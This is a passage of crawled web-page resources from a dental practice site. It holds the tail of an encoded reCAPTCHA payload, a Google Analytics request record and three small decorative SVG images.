CrMO4V8K+BcKFwrtpwqjDq8KFwrvDgn4VXsKswqRewqTDj183w6PDmg/Ct8KJwqIcwpfDhSXDmhdYw7BNYMKsw7LCj2LCgsK4wq/CqsOAw7EdVsOiwrMUSMKjFMO1FcK6woHDs3F8w4lgO3IRVTsxSzDDtcKHAz7CvcO6fsOhw5/CkTzDkcOoezsFWsODeyRKRsOkNG/[base64]/[base64]/DuMO8wrDCl8KmwrPDvsKkZnzDmWI1JsOKw4jCsUMgw61vUXDDtRdJwqjCgMKDPxnCo8O9OcOew4DCqyEsKcOgwpnCiSdYFcKPw40Iw6RDw7DCmSDDsTozC8Ocwrgrw6JlwrUCeMOFDjDDhMKVwocZUMK2PcKXEETDrsK4AjA4w7onw7DDpcONRB/DjsOBR8OoO8KhJ8O5CcK0LsKcw47CpBtSw4hZccKmb8Kkw5hfw5YOf8O9Q8K5SsOxM8Oew4U6fnPDsmfCrMOrwoXDu8K2eMKrw7DCtsOQw7JkdMKLPMOhw7N/wrVxw416w7J+wpfDtMOaw57Dixt/ScKtB8K+w4NIwoTCrcKww4pEYyNDwr3Dh0ZwXQvCg2RYF8KGw6ccwprCpRZTwoPDnDHCk8O8wrfDr8KNw73CncK7w45oHcK/Bw/ChsOXF8Kde8KAw6wDw47Cg2gowpXCkm5Ow6bCki1dfwzCiRPCrcKMw7zDpMO7w4QdFS9Iw5/CqcK8YMKOw6FEwqbDrcOUw7nDqsKID8O4w6PDiX4tw4wecw0+w4Z2WMOXfQFdw6UFwobCs2Ydw4PChsKLAXUgQljDtyvCjcOKw7bCksKswqBEAEYTwpHDsD3CscKtV38iwrrClMKtw6RBP0UQw4/DiUTDncOOwpItcMK6Q8KFw6DCtXTDt8Oawr5fwpYMHsOfw4Aeb8Kfw5vDtcKVw5zCt0jDvcK3wphswo8SwoJjUMKTw55SwpnCjQReIETDvcOCw7p7YipFw5vDriHCo8Kgw5cyw5vDqDXDuB5jTxTDklfDuGQuMlrDsS/CkcKew5rCp8KFw7gMWcOqQsK9w7rDkiDCsQvCigzCnAbDqmHCvsKpw7Nlwr9Aw6tzaCTCgsOfw4DDp8Kkw6TCnSbDjcKBwqR0FTRwwroUw54QQRPDkcOow7ckwrQlPivCtsKuZcKQNXk/wqAILxbCmMOewp3DvMOaGUbCvTnDu8OQcsK0fMK2w4TCnsOOGh1hw6LClsK3XsOABBvCsSfCncOZw68fe2LDjhzCn8O5w4bDnWkqbsOUwp4vw68lw5cvVRgJDCYewoXDmgYSK8Kpw7ZAwolMwrTCuMKiw73CsGsXwrAUwpx5RRVvwqt6wrkWwr7DikYUwr/[base64]/w5l5w4x3GsObJmsywoPDk8OEw4bCoTlVX0PCuBJmAcKcaGvCsVrDsmTChsKpesObw7TCrsOpWcOHVxTCjsKZwoAmw4YuSsODw5XDnjHCv8KCbi9Jw5MUwpXCr0HDuxzCsmwHwpNXZAnCjcOlw6fDosOPEcKvwojCgj/CizR3W1nCqE41NnQ6wrrDgsOcCMKawqsJwqzCuyTCmsOhERnCs8O2w5DDhU1zw5Zew7PCmEbDpsO0woExwok9DiLDrifClsK4w6wyw7jDgMKGw6TCqcKCFRhsw4w\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.southfieldsmile.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x/QcQHjb5qfisZDTZ0kUu0ClirbxlnZA5MUnMf7lkX4\\u003d\x22,1,0,null,1,1768646379611,0,0,[248,166],null,[53],\x22RC-zSfbFG0TZW7KNw\x22,null,null,null,null,null,\x220dAFcWeA6qAf7FCvO7XFixKHw9Yhoi1DTA_m6VcwalTbbcclrUAGAlObGnGkSLTUEQT0_XQi6DGTzaNmkq8qn46d0LXU5gGf7Hpg\x22,1768729179658]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1398337817&t=pageview&_s=1&dl=https%3A%2F%2Fwww.southfieldsmile.com%2F&ul=en-us%40posix&dt=Southfield%27s%20Best%20Dental%20Services%20%7C%20Southfield%20Family%20Dental&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=664866383&gjid=1468861766&cid=48444129.1768642781&tid=UA-257501196-40&_gid=1565624216.1768642781&_r=1&_slc=1&gtm=45He61e1n81NP8F3FVv9115664746za200zd9115664746&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495940~115938465~115938468~116682875~116988315~117041587&z=1508763678
body_size: -452
content:
2,cG-1B0Y6JPJ9J

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southfieldsmile.com/images/backgrounds/float-top.svg
body_size: -4
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1997.092" height="111.615" viewBox="0 0 1997.092 111.615" preserveAspectRatio="none"><path id="Path_1166" data-name="Path 1166" d="M-9110-6121.785s502.338-94.543 1001.61-94.327 995.482 95.192 995.482 95.192v-111.615H-9110z" transform="translate(9110 6232.534)" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southfieldsmile.com/images/icons/quote.svg
body_size: 469
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32.87" height="36.266" viewBox="0 0 32.87 36.266"><path id="XMLID_393_" d="M33.815 1h-21.96A5.469 5.469 0 006.4 6.455v18.5a5.473 5.473 0 005.455 5.455h6.565l1.76 6.5a.476.476 0 00.8.212l6.129-6.163.549-.552h6.16a5.473 5.473 0 005.455-5.455V6.455A5.469 5.469 0 0033.815 1zM12.867 13.593c.144-.448.3-.883.488-1.306a10.628 10.628 0 012.612-3.713 7.74 7.74 0 011.8-1.233 7.259 7.259 0 011.337-.5c.1-.028.208-.071.3.031a.834.834 0 01-.212.251l-.264.276a18.668 18.668 0 00-3.18 4.44 8.207 8.207 0 00-.8 2.358 1.7 1.7 0 01-.077.3.408.408 0 00.6.53 4.509 4.509 0 015.019.8 4.34 4.34 0 011.4 2.628 4.771 4.771 0 01-.172 1.913 4.248 4.248 0 01-3.468 3.192 4.443 4.443 0 01-4.943-2.539 8.816 8.816 0 01-.88-3.33 10.775 10.775 0 01.44-4.098zm16.423 9.962a4.4 4.4 0 01-3.781-1.368 5.216 5.216 0 01-.794-1.125 7.981 7.981 0 01-.4-.9 9.678 9.678 0 01-.567-3.606 11.492 11.492 0 01.083-1.226 11.306 11.306 0 012.806-6.154A7.852 7.852 0 0128.676 7.5a7.754 7.754 0 011.72-.711.383.383 0 01.38.025c-.107.11-.2.205-.285.3-.27.282-.534.57-.791.862a17.864 17.864 0 00-2.606 3.808 8.379 8.379 0 00-.791 2.336 2.2 2.2 0 01-.077.319.43.43 0 00.08.506.422.422 0 00.509.018 4.582 4.582 0 015.225.981 4.477 4.477 0 01.717 1 4.556 4.556 0 01-3.468 6.611z" transform="translate(-6.4 -1)" fill="#1c0c1d"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southfieldsmile.com/images/backgrounds/float-bottom.svg
body_size: -10
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2002.157" height="154.794" viewBox="0 0 2002.157 154.794" preserveAspectRatio="none"><path id="Path_1168" data-name="Path 1168" d="M-9110-3840.865s515.445 134.953 1015.984 134.953 986.173-134.953 986.173-134.953v154.794H-9110z" transform="translate(9110 3840.865)" fill="#fff"/></svg>